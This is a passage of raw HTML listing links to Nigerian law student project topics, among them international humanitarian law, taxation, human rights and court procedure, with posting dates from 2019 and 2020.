                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-19T01:10:32+00:00" >January 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/international-humanitarian-law-and-the-protection-of-victims-of-war/" rel="bookmark" title="INTERNATIONAL HUMANITARIAN LAW AND THE PROTECTION OF VICTIMS OF WAR">INTERNATIONAL HUMANITARIAN LAW AND THE PROTECTION OF VICTIMS OF WAR</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-16T07:45:45+00:00" >January 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-significance-of-injunctions-in-the-dispensation-of-justice-in-nigeria/" rel="bookmark" title="THE SIGNIFICANCE OF INJUNCTIONS IN THE DISPENSATION OF JUSTICE IN NIGERIA">THE SIGNIFICANCE OF INJUNCTIONS IN THE DISPENSATION OF JUSTICE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T09:06:18+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-public-complaints-commission-in-protecting-workers-rights/" rel="bookmark" title="The Role Of The Public Complaints Commission In Protecting Worker’s Rights">The Role Of The Public Complaints Commission In Protecting Worker’s Rights</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T09:01:21+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-non-governmental-organization-in-the-promotion-and-protection-of-human-rights-in-nigeria/" rel="bookmark" title="THE ROLE OF NON-GOVERNMENTAL ORGANIZATION IN THE PROMOTION AND PROTECTION OF HUMAN RIGHTS IN NIGERIA">THE ROLE OF NON-GOVERNMENTAL ORGANIZATION IN THE PROMOTION AND PROTECTION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:36:44+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigerian-courts-and-tribunals-in-the-administration-of-justice/" rel="bookmark" title="THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF JUSTICE">THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:28:43+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-inter-governmental-action-group-against-money-laundering-and-terrorist-financing/" rel="bookmark" title="THE ROLE OF INTER-GOVERNMENTAL ACTION GROUP AGAINST MONEY LAUNDERING AND TERRORIST FINANCING">THE ROLE OF INTER-GOVERNMENTAL ACTION GROUP AGAINST MONEY LAUNDERING AND TERRORIST...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:21:47+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-intellectual-property-ip-law/" rel="bookmark" title="THE ROLE OF INTELLECTUAL PROPERTY (IP) LAW">THE ROLE OF INTELLECTUAL PROPERTY (IP) LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:12:19+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-right-to-self-determination/" rel="bookmark" title="THE RIGHT TO SELF-DETERMINATION">THE RIGHT TO SELF-DETERMINATION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:07:38+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-law-enforcement-agencies-in-cyber-security-and-crime-in-nigeria/" rel="bookmark" title="THE ROLE OF LAW ENFORCEMENT AGENCIES IN CYBER SECURITY AND CRIME IN NIGERIA">THE ROLE OF LAW ENFORCEMENT AGENCIES IN CYBER SECURITY AND CRIME...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T08:01:11+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-and-institutional-measures-in-combating-corruption-in-nigeria/" rel="bookmark" title="THE LEGAL AND INSTITUTIONAL MEASURES IN COMBATING CORRUPTION IN NIGERIA">THE LEGAL AND INSTITUTIONAL MEASURES IN COMBATING CORRUPTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:54:24+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-and-institutional-framework-for-the-operation-of-deposit-insurance-scheme-in-nigeria/" rel="bookmark" title="THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE OPERATION OF DEPOSIT INSURANCE SCHEME IN NIGERIA">THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE OPERATION OF DEPOSIT INSURANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:45:53+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2554-2/" rel="bookmark" title="THE ENFORCEMENT OF COURT JUDGMENTS AND ORDERS IN THE HIGH COURT">THE ENFORCEMENT OF COURT JUDGMENTS AND ORDERS IN THE HIGH COURT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:13:32+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-women-against-discriminatory-laws-in-nigeria/" rel="bookmark" title="Protection Of Women Against Discriminatory Laws In Nigeria">Protection Of Women Against Discriminatory Laws In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T07:06:20+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-the-rights-of-individuals-in-armed-conflict-situation/" rel="bookmark" title="PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION">PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:56:02+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legislative-and-judicial-examination-of-tax-compliance-in-nigeria/" rel="bookmark" title="LEGISLATIVE AND JUDICIAL EXAMINATION OF TAX COMPLIANCE IN NIGERIA">LEGISLATIVE AND JUDICIAL EXAMINATION OF TAX COMPLIANCE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:45:59+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-remedies-for-victims-of-environmental-pollution-in-nigeria/" rel="bookmark" title="LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA">LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:38:36+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-taxation-of-small-and-medium-business-enterprises-in-nigeria/" rel="bookmark" title="LEGAL APPRAISAL OF TAXATION OF SMALL AND MEDIUM BUSINESS ENTERPRISES IN NIGERIA">LEGAL APPRAISAL OF TAXATION OF SMALL AND MEDIUM BUSINESS ENTERPRISES IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:29:34+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/introduction-to-the-general-principles-of-islamic-law-of-tort/" rel="bookmark" title="INTRODUCTION TO THE GENERAL PRINCIPLES OF ISLAMIC LAW OF TORT">INTRODUCTION TO THE GENERAL PRINCIPLES OF ISLAMIC LAW OF TORT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T06:03:40+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-abuses-in-the-nigerian-prison-system/" rel="bookmark" title="HUMAN RIGHTS ABUSES IN THE NIGERIAN PRISON SYSTEM">HUMAN RIGHTS ABUSES IN THE NIGERIAN PRISON SYSTEM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:50:45+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/evidentiary-rules-on-admissibility-of-documentary-evidence-under-nigerian-evidence-act-2011/" rel="bookmark" title="Evidentiary Rules On Admissibility Of Documentary Evidence Under Nigerian Evidence Act 2011">Evidentiary Rules On Admissibility Of Documentary Evidence Under Nigerian Evidence Act...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:45:07+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/ethno-religious-conflicts-and-the-internally-displaced-persons/" rel="bookmark" title="ETHNO-RELIGIOUS CONFLICTS AND THE INTERNALLY DISPLACED PERSONs">ETHNO-RELIGIOUS CONFLICTS AND THE INTERNALLY DISPLACED PERSONs</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:31:47+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/" rel="bookmark" title="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA">ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:15:07+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/deed-of-assignment-as-a-means-of-transfer-of-real-property-in-nigeria-issues-challenges-and-prospects/" rel="bookmark" title="Deed Of Assignment As A Means Of Transfer Of Real Property In Nigeria, Issues, Challenges And Prospects">Deed Of Assignment As A Means Of Transfer Of Real Property...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:00:33+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-examination-on-contract-for-the-sale-of-land-in-nigeria/" rel="bookmark" title="CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA">CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:57:38+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/court-martial-cases-at-appellate-courts-in-nigeria/" rel="bookmark" title="COURT MARTIAL CASES AT APPELLATE COURTS IN NIGERIA">COURT MARTIAL CASES AT APPELLATE COURTS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:44:58+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-framework-on-the-rights-of-people-with-disability-in-nigeria/" rel="bookmark" title="The Legal Framework On The Rights Of Persons With Disability In Nigeria">The Legal Framework On The Rights Of Persons With Disability In...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T04:33:23+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/right-of-children-to-education-under-international-law/" rel="bookmark" title="Right Of Children To Education Under International Law">Right Of Children To Education Under International Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:54:54+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-of-the-military-justice-system-in-nigeria/" rel="bookmark" title="Critical Analysis Of The Military Justice System In Nigeria">Critical Analysis Of The Military Justice System In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:51:14+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protecting-rights-of-the-child-in-nigeria/" rel="bookmark" title="PROTECTING RIGHTS OF THE CHILD IN NIGERIA">PROTECTING RIGHTS OF THE CHILD IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:18:15+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-the-contemporary-jurisprudence-on-the-right-to-environment/" rel="bookmark" title="APPRAISAL OF THE CONTEMPORARY JURISPRUDENCE ON THE RIGHT TO ENVIRONMENT">APPRAISAL OF THE CONTEMPORARY JURISPRUDENCE ON THE RIGHT TO ENVIRONMENT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T03:07:20+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/ratification-and-domestication-of-treaties-in-nigeria/" rel="bookmark" title="RATIFICATION AND DOMESTICATION OF TREATIES IN NIGERIA">RATIFICATION AND DOMESTICATION OF TREATIES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:40:45+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-judicial-reforms-towards-an-efficient-administration-of-justice-in-nigeria/" rel="bookmark" title="Appraisal Of Judicial Reforms Towards An Efficient Administration Of Justice In Nigeria">Appraisal Of Judicial Reforms Towards An Efficient Administration Of Justice In...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:35:05+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-impeachment-process-under-the-1999-constitution-of-nigeria/" rel="bookmark" title="Appraisal Of Impeachment Process Under The 1999 Constitution Of Nigeria">Appraisal Of Impeachment Process Under The 1999 Constitution Of Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:22:59+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-collective-bargaining-process/" rel="bookmark" title="APPRAISAL OF COLLECTIVE BARGAINING PROCESS">APPRAISAL OF COLLECTIVE BARGAINING PROCESS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T02:17:24+00:00" >November 23, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-taxation-of-multinational-corporations-and-its-legal-effects-on-foreign-investments-in-nigeria/" rel="bookmark" title="An Examination Of The Taxation Of Multinational Corporations And Its Legal Effects On Foreign Investments In Nigeria">An Examination Of The Taxation Of Multinational Corporations And Its Legal...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T17:10:43+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

